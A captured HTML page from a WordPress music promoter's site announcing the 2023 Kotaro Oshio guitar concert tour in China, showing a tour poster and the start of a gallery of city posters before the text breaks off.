

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wsm.asia/2023-kotaro-oshio-live-concert-tour-%E5%90%89%E4%BB%96%E6%BC%94%E5%A5%8F%E4%BC%9A-%E5%B7%A1%E6%BC%94/
body_size: 69849
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://wsm.asia/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://wsm.asia/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>2023 Kotaro Oshio Live Concert Tour 吉他演奏会 巡演 | Wind Strings Music</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wind Strings Music &raquo; Feed" href="https://wsm.asia/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wind Strings Music &raquo; Comments Feed" href="https://wsm.asia/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wsm.asia/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwsm.asia%2F2023-kotaro-oshio-live-concert-tour-%25e5%2590%2589%25e4%25bb%2596%25e6%25bc%2594%25e5%25a5%258f%25e4%25bc%259a-%25e5%25b7%25a1%25e6%25bc%2594%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wsm.asia/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwsm.asia%2F2023-kotaro-oshio-live-concert-tour-%25e5%2590%2589%25e4%25bb%2596%25e6%25bc%2594%25e5%25a5%258f%25e4%25bc%259a-%25e5%25b7%25a1%25e6%25bc%2594%2F&#038;format=xml" />
<meta content="Extra v.4.27.5" name="generator"/><link rel='stylesheet' id='extra-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='https://wsm.asia/wp-content/themes/Extra/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://wsm.asia/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wsm.asia/wp-json/wp/v2/posts/6992" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wsm.asia/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://wsm.asia/2023-kotaro-oshio-live-concert-tour-%e5%90%89%e4%bb%96%e6%bc%94%e5%a5%8f%e4%bc%9a-%e5%b7%a1%e6%bc%94/" />
<link rel='shortlink' href='https://wsm.asia/?p=6992' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="icon" href="https://wsm.asia/wp-content/uploads/2023/04/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wsm.asia/wp-content/uploads/2023/04/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wsm.asia/wp-content/uploads/2023/04/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://wsm.asia/wp-content/uploads/2023/04/cropped-Logo-270x270.png" />
<style id="et-core-unified-6992-cached-inline-styles">body{color:#232323}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 856px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://wsm.asia/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://wsm.asia/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697ea2fd5a5fe*/
/*# sourceURL=wp-block-library-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-6992 single-format-standard wp-theme-Extra et_extra et_pb_pagebuilder_layout et_fixed_nav et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db">
	<div id="page-container" class="page-container">
				<!-- Header -->
		<header class="header left-right">
						<!-- #top-header -->
			<div id="top-header" style="">
				<div class="container">

					<!-- Secondary Nav -->
											<div id="et-secondary-nav" class="et-trending">
						
							<!-- ET Trending -->
							<div id="et-trending">

								<!-- ET Trending Button -->
								<a id="et-trending-button" href="#" title="">
									<span></span>
									<span></span>
									<span></span>
								</a>

								<!-- ET Trending Label -->
								<h4 id="et-trending-label">
									TRENDING:								</h4>

								<!-- ET Trending Post Loop -->
								<div id='et-trending-container'>
																											<div id="et-trending-post-5504" class="et-trending-post et-trending-latest">
											<a href="https://wsm.asia/2018-sungha-jung-live-in-indonesia/">2018 Sungha Jung Live in Indonesia</a>
										</div>
																			<div id="et-trending-post-5486" class="et-trending-post">
											<a href="https://wsm.asia/2017-ktr-x-gtr-kotaro-oshio-live-in-china/">2017 Kotaro Oshio KTR X GTR Live in China</a>
										</div>
																			<div id="et-trending-post-5578" class="et-trending-post">
											<a href="https://wsm.asia/2018-jesse-cook-live-in-china/">2018 Jesse Cook Live in China 中国演奏会</a>
										</div>
																									</div>
							</div>
							
												</div>
					
					<!-- #et-info -->
					<div id="et-info">

						
						<!-- .et-extra-social-icons -->
						<ul class="et-extra-social-icons" style="">
																																														<li class="et-extra-social-icon facebook">
									<a href="https://www.facebook.com/WSMconcerts" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-facebook"></a>
								</li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																	</ul>
						
						<!-- .et-top-search -->
												<div class="et-top-search" style="">
							<form role="search" class="et-search-form" method="get" action="https://wsm.asia/">
			<input type="search" class="et-search-field" placeholder="Search" value="" name="s" title="Search for:" />
			<button class="et-search-submit"></button>
		</form>						</div>
						
						<!-- cart -->
											</div>
				</div><!-- /.container -->
			</div><!-- /#top-header -->

			
			<!-- Main Header -->
			<div id="main-header-wrapper">
				<div id="main-header" data-fixed-height="80">
					<div class="container">
					<!-- ET Ad -->
						
						
						<!-- Logo -->
						<a class="logo" href="https://wsm.asia/" data-fixed-height="51">
							<img src="https://wsm.asia/wp-content/uploads/2023/04/Logo.png" width="512" height="512" alt="Wind Strings Music" id="logo" />
						</a>

						
						<!-- ET Navigation -->
						<div id="et-navigation">
							<ul id="et-menu" class="nav"><li id="menu-item-6285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6285"><a href="https://wsm.asia/about-us/">About Us</br>關於我們</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-78"><a>Branches</br>地區分支</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80"><a href="https://wsm.asia/category/ch/">China 中國大陸</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://wsm.asia/category/tw/">Taiwan 台灣</a></li>
	<li id="menu-item-6025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6025"><a href="https://wsm.asia/category/hkmc/">Hong Kong &#038; Macao<BR> 香港 澳門</a></li>
	<li id="menu-item-6024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6024"><a href="https://wsm.asia/category/jpkr/">Japan &#038; Korea 日本 韓國</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://wsm.asia/category/vn/">Vietnam 越南</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://wsm.asia/category/mysg/">Malaysia &#038; Singapore 馬來西亞 新加坡</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5313"><a href="https://wsm.asia/category/id/">Indonesia 印度尼西亞</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5314"><a href="https://wsm.asia/category/ph/">Philippines 菲律賓</a></li>
	<li id="menu-item-6308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6308"><a href="https://wsm.asia/category/others/">Others 其他</a></li>
</ul>
</li>
<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-92"><a>Concert Series</br>系列演出</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="http://ifsgf.wsm.asia/">IFSGF 國際指彈吉他音樂節</a></li>
	<li id="menu-item-6070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6070"><a href="https://wsm.asia/category/all-female/">All Female Guitar Night 女指吉他高峰会</a></li>
	<li id="menu-item-6074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6074"><a href="https://wsm.asia/category/all-star-guitar-night/">All Star Guitar Night 全明星吉他之夜</a></li>
</ul>
</li>
<li id="menu-item-6543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6543"><a href="https://wsm.asia/category/doc/">Live Documentary</br>現場紀實</a></li>
<li id="menu-item-6533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6533"><a href="https://weidian.com/?userid=1337212648">Shop</br>商店</a></li>
</ul>							<div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Select Page</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->						</div><!-- /#et-navigation -->
					</div><!-- /.container -->
				</div><!-- /#main-header -->
			</div><!-- /#main-header-wrapper -->

		</header>

				<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div class="et_pb_extra_column_main">
																<article id="post-6992" class="module single-post-module post-6992 post type-post status-publish format-standard has-post-thumbnail hentry category-ch et-doesnt-have-title_meta et-doesnt-have-featured_image et-has-post-format-content et_post_format-et-post-format-standard">
							
							
														
							<div class="post-wrap">
															<div class="post-content entry-content">
									<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="https://wsm.asia/wp-content/uploads/2023/09/Poster-KO-2.jpg"><img fetchpriority="high" decoding="async" class="wp-image-6994 size-large aligncenter" src="https://wsm.asia/wp-content/uploads/2023/09/Poster-KO-2-724x1024.jpg" alt="" width="724" height="1024" srcset="https://wsm.asia/wp-content/uploads/2023/09/Poster-KO-2-724x1024.jpg 724w, https://wsm.asia/wp-content/uploads/2023/09/Poster-KO-2-212x300.jpg 212w, https://wsm.asia/wp-content/uploads/2023/09/Poster-KO-2-768x1086.jpg 768w, https://wsm.asia/wp-content/uploads/2023/09/Poster-KO-2-1086x1536.jpg 1086w, https://wsm.asia/wp-content/uploads/2023/09/Poster-KO-2-1080x1528.jpg 1080w, https://wsm.asia/wp-content/uploads/2023/09/Poster-KO-2.jpg 1448w" sizes="(max-width: 724px) 100vw, 724px" /></a></p>
<p>&nbsp;</p>
<p>
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-6992 gallery-columns-3 gallery-size-medium'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://wsm.asia/wp-content/uploads/2023/09/11-Hefei.jpg'><img loading="lazy" decoding="async" width="212" height="300" src="https://wsm.asia/wp-content/uploads/2023/09/11-Hefei-212x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://wsm.asia/wp-content/uploads/2023/09/11-Hefei-212x300.jpg 212w, https://wsm.asia/wp-content/uploads/2023/09/11-Hefei-724x1024.jpg 724w, https://wsm.asia/wp-content/uploads/2023/09/11-Hefei-768x1086.jpg 768w, https://wsm.asia/wp-content/uploads/2023/09/11-Hefei-1086x1536.jpg 1086w, https://wsm.asia/wp-content/uploads/2023/09/11-Hefei-1080x1528.jpg 1080w, https://wsm.asia/wp-content/uploads/2023/09/11-Hefei.jpg 1448w" sizes="(max-width: 212px) 100vw, 212px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
